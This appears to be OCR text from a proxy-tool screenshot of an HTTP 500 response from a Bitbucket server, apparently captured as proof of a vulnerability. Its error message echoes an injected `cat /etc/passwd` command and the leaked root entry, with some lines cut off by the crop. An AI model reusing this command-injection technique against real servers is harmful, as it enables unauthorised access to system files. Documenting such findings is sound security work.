 Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 500
2 X-AREQUESTID: @1HNLS3Ax484x293x0
3 X-ASESSIONID: 1naka2x
4 X-AUSERID: 2
5 X-AUSERNAME: admin
6 Cache-Control: no-cache, no-transform
7 Vary: x-ausername,x-auserid,cookie,accept-encoding
8 Content-Type: application/json;charset=UTF-8
9 Date: Mon, 19 Sep 2022 08:04:01 GMT
10 Connection: close
11 Content-Length: 408
12
13 {
"errors":[
{
"context":null,
"message":
" =`cat /etc/passwd` e
14606eb3057a' exited with co
1: root:x:0:0:root:/root:/bi
n/bash: not found\nfatal: the remote end hung up unexpectedly",
"exceptionName":"com.atlassian.bitbucket.scm.CommandFailedException"
}
]
}